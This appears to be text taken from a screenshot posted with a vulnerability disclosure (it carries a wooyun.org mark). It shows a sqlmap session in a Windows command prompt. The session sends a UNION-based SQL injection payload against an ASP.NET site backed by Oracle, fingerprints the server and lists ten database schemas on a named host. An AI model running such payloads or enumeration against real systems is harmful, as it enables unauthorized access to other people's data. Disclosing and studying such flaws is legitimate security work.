 管理员: C:\Windows\system32\cmd.exe
ON ALL SELECT NULL,NULL,CHR(113)||CHR(113)||CHR(104)||CHR(115)||CHR(113)||CHR(77
)||CHR(112)||CHR(76)||CHR(108)||CHR(72)||CHR(67)||CHR(72)||CHR(116)||CHR(76)||CH
R(108)||CHR(113)||CHR(111)||CHR(99)||CHR(102)||CHR(113),NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL FROM DUAL-- &ImageButton1.x=36&ImageButton1.y=6&__EVENTVALIDATION=/wEWCwLQ
1uetBgLQtOyFBwLOjKSFBwLBisL2DQLNg9C3CQK+84iYBgKi/eftCQLbtcaHCQKTnq3XCQKnm5arDQLS
wpnTCCtxtOtAgggg/F9vOOatP9GLtHTP
---
[15:53:02] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[15:53:02] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:53:02] [INFO] fetching database (schema) names
available databases [10]:
[*] ACCOUNT
[*] CTXSYS
[*] FLOWS_FILES
[*] INSURE
[*] JCPTJK
[*] MDSYS
[*] MOBILE
[*] OLAPSYS
[*] OUTLN
[*] OWBSYS
[15:53:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16 times
[15:53:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\group.tempus.cn'
[*] shutting down at 15:53:03
D:\Program Files\sqlmap>
www.wooyun.org